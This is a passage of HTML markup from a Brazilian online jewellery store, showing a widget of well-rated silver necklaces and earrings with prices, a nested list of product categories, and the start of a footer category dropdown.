		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Colar De Olho Luxuoso Baguetado Perola Shell Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1.jpg 700w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Colar De Olho Luxuoso Baguetado Perola Shell Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>385,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74798,&quot;item_id&quot;:74798,&quot;item_name&quot;:&quot;Brinco Prata 925 Zirconias e P\u00e9rola Joias de Luxo em Prata 925&quot;,&quot;sku&quot;:&quot;7308-RR&quot;,&quot;price&quot;:279,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74798,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-prata-925-zirconias-e-perola-joias-de-luxo-em-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-prata-925-zirconias-e-perola-joias-de-luxo-em-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Brinco Prata 925 Zirconias e Pérola Joias de Luxo em Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Brinco Prata 925 Zirconias e Pérola Joias de Luxo em Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>279,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:11308,&quot;item_id&quot;:11308,&quot;item_name&quot;:&quot;Colar Duplo De Bolinhas Com Crucifixo E Pingente De Cora\u00e7\u00e3o Prata 925&quot;,&quot;sku&quot;:&quot;5719-TH&quot;,&quot;price&quot;:258,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:11308,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-duplo-de-bolinhas-com-crucifixo-e-pingente-de-coracao-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/colar-duplo-de-bolinhas-com-crucifixo-e-pingente-de-coracao-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Colar Duplo De Bolinhas Com Crucifixo E Pingente De Coração Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1.jpg 700w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Colar Duplo De Bolinhas Com Crucifixo E Pingente De Coração Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>258,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:33589,&quot;item_id&quot;:33589,&quot;item_name&quot;:&quot;Gargantilha De Zirconias em Formato de Tri\u00e2ngulo J\u00f3ias Exclusivas em Prata 925 Rodio&quot;,&quot;sku&quot;:&quot;7294-TH&quot;,&quot;price&quot;:385,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:33589,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/gargantilha-de-zirconias-em-formato-de-triangulo-joias-exclusivas-em-prata-925-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/gargantilha-de-zirconias-em-formato-de-triangulo-joias-exclusivas-em-prata-925-rodio/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gargantilha De Zirconias em Formato de Triângulo Jóias Exclusivas em Prata 925 Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Gargantilha De Zirconias em Formato de Triângulo Jóias Exclusivas em Prata 925 Rodio</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>385,00</bdi></span>
	</li>
</ul></aside><aside id="woocommerce_product_categories-15" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Categorias de produto</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-120 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a><ul class='children'>
<li class="cat-item cat-item-121"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
<li class="cat-item cat-item-122"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
<li class="cat-item cat-item-128"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
<li class="cat-item cat-item-123"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
<li class="cat-item cat-item-124"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
<li class="cat-item cat-item-125"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
<li class="cat-item cat-item-126"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
<li class="cat-item cat-item-127"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
<li class="cat-item cat-item-129"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
<li class="cat-item cat-item-307"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
<li class="cat-item cat-item-167"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
<li class="cat-item cat-item-317"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-perolas/">Brincos de Pérolas</a></li>
<li class="cat-item cat-item-290"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
<li class="cat-item cat-item-154"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
<li class="cat-item cat-item-186"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
<li class="cat-item cat-item-136"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
<li class="cat-item cat-item-146"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
<li class="cat-item cat-item-147"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
<li class="cat-item cat-item-165"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
<li class="cat-item cat-item-176"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
<li class="cat-item cat-item-181"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
<li class="cat-item cat-item-169"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
<li class="cat-item cat-item-281"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
<li class="cat-item cat-item-312"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
</ul>
</li>
<li class="cat-item cat-item-210"><a href="https://www.waufen.com.br/categoria-produto/broches/">Broches</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
<li class="cat-item cat-item-149"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
<li class="cat-item cat-item-161"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
<li class="cat-item cat-item-295"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
<li class="cat-item cat-item-185"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
<li class="cat-item cat-item-285"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
<li class="cat-item cat-item-170"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
<li class="cat-item cat-item-138"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
<li class="cat-item cat-item-144"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
<li class="cat-item cat-item-166"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
<li class="cat-item cat-item-163"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
<li class="cat-item cat-item-148"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
<li class="cat-item cat-item-158"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
<li class="cat-item cat-item-180"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
<li class="cat-item cat-item-179"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
<li class="cat-item cat-item-151"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
<li class="cat-item cat-item-291"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
<li class="cat-item cat-item-175"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
<li class="cat-item cat-item-162"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
<li class="cat-item cat-item-171"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
<li class="cat-item cat-item-187"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
</ul>
</li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">Conjuntos</a><ul class='children'>
<li class="cat-item cat-item-332"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/agua-marinha/">Água Marinha</a></li>
<li class="cat-item cat-item-334"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/coloridos/">Coloridos</a></li>
<li class="cat-item cat-item-319"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro/">Conjuntos Ouro</a></li>
<li class="cat-item cat-item-325"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro-rose/">Conjuntos Ouro Rosé</a></li>
<li class="cat-item cat-item-320"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio/">Conjuntos Rodio</a></li>
<li class="cat-item cat-item-336"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio-negro/">Conjuntos Rodio Negro</a></li>
<li class="cat-item cat-item-330"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/cristal/">Cristal</a></li>
<li class="cat-item cat-item-333"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/esmeralda/">Esmeralda</a></li>
<li class="cat-item cat-item-338"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/morganita/">Morganita</a></li>
<li class="cat-item cat-item-331"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/rubelita/">Rubelita</a></li>
<li class="cat-item cat-item-328"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira/">Safira</a></li>
<li class="cat-item cat-item-329"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira-rosa/">Safira Rosa</a></li>
<li class="cat-item cat-item-327"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/tanzanita/">Tanzanita</a></li>
<li class="cat-item cat-item-326"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/turmalina/">Turmalina</a></li>
</ul>
</li>
<li class="cat-item cat-item-769"><a href="https://www.waufen.com.br/categoria-produto/joias-infantil/">Infantil</a></li>
<li class="cat-item cat-item-341"><a href="https://www.waufen.com.br/categoria-produto/instashop/">Instashop</a></li>
<li class="cat-item cat-item-15"><a href="https://www.waufen.com.br/categoria-produto/joias/">Joias</a></li>
<li class="cat-item cat-item-796 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/">Joias Banhadas</a><ul class='children'>
<li class="cat-item cat-item-797 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/">[ Banho de Ouro ]</a>	<ul class='children'>
<li class="cat-item cat-item-798 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-802"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/argolas-brincos-banho-de-ouro/">Argolas</a></li>
<li class="cat-item cat-item-821"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-cuffs-brincos-banho-de-ouro/">Ear Cuffs</a></li>
<li class="cat-item cat-item-811"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-jackets/">Ear Jackets</a></li>
		</ul>
</li>
<li class="cat-item cat-item-816"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/chokers-banho-de-ouro/">Chokers</a></li>
<li class="cat-item cat-item-817"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/colares-banho-de-ouro/">Colares</a></li>
<li class="cat-item cat-item-822"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/conjuntos-banho-de-ouro/">Conjuntos</a></li>
<li class="cat-item cat-item-800"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/gargantilhas-banho-de-ouro/">Gargantilhas</a></li>
<li class="cat-item cat-item-813"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pingentes/">Pingentes</a></li>
<li class="cat-item cat-item-815"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pulseiras-banho-de-ouro/">Pulseiras</a></li>
	</ul>
</li>
<li class="cat-item cat-item-803 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/">[ Banho de Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-804 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-819"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/argolas-brincos-banho-de-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-808"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/ear-cuffs-brincos-banho-de-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-806"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/colares-banho-de-rodio-branco/">Colares</a></li>
<li class="cat-item cat-item-807"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/conjuntos/">Conjuntos</a></li>
<li class="cat-item cat-item-809"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/gargantilhas-banho-de-rodio-branco/">Gargantilhas</a></li>
<li class="cat-item cat-item-805"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/piercings-banho-de-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-778 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/">Joias em Prata</a><ul class='children'>
<li class="cat-item cat-item-779 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/">[ Prata 925 com Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-787"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/aneis-prata-925-com-rodio-branco/">Anéis</a></li>
<li class="cat-item cat-item-780 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-781"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/argolas-brincos-prata-925-com-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-785"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/ear-cuffs-brincos-prata-925-com-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-789"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/chokers-prata-925-com-rodio-branco/">Chokers</a></li>
<li class="cat-item cat-item-791"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/gargantilhas/">Gargantilhas</a></li>
<li class="cat-item cat-item-792"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/piercings-prata-925-com-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-782"><a href="https://www.waufen.com.br/categoria-produto/lancamentos/">Lançamentos</a></li>
<li class="cat-item cat-item-795"><a href="https://www.waufen.com.br/categoria-produto/looks/">Looks</a></li>
<li class="cat-item cat-item-801"><a href="https://www.waufen.com.br/categoria-produto/mae-e-filha/">Mãe e Filha</a></li>
<li class="cat-item cat-item-831 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a><ul class='children'>
<li class="cat-item cat-item-832"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/aneis-mais-vendidos/">Anéis 1</a></li>
<li class="cat-item cat-item-833"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/brincos-mais-vendidos/">Brincos 1</a></li>
<li class="cat-item cat-item-834"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/colares-mais-vendidos/">Colares 1</a></li>
<li class="cat-item cat-item-835"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/piercings-mais-vendidos/">Piercings 1</a></li>
<li class="cat-item cat-item-836"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/pulseiras-mais-vendidas/">Pulseiras 1</a></li>
</ul>
</li>
<li class="cat-item cat-item-770"><a href="https://www.waufen.com.br/categoria-produto/joias-masculina/">Masculina</a></li>
<li class="cat-item cat-item-814"><a href="https://www.waufen.com.br/categoria-produto/masculino/">Masculino</a></li>
<li class="cat-item cat-item-85 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/outlet/">Outlet</a><ul class='children'>
<li class="cat-item cat-item-321"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-aneis/">Promoção de Anéis</a></li>
<li class="cat-item cat-item-322"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-brincos/">Promoção de Brincos</a></li>
<li class="cat-item cat-item-323"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-colares-outlet/">Promoção de Colares</a></li>
<li class="cat-item cat-item-324"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-pulseiras/">Promoção de Pulseiras</a></li>
</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
<li class="cat-item cat-item-173"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
<li class="cat-item cat-item-183"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
<li class="cat-item cat-item-182"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
<li class="cat-item cat-item-188"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
<li class="cat-item cat-item-168"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
<li class="cat-item cat-item-318"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-perolas/">Pulseiras de Pérolas</a></li>
<li class="cat-item cat-item-141"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
<li class="cat-item cat-item-172"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
<li class="cat-item cat-item-164"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
<li class="cat-item cat-item-145"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
<li class="cat-item cat-item-177"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
<li class="cat-item cat-item-178"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
<li class="cat-item cat-item-152"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
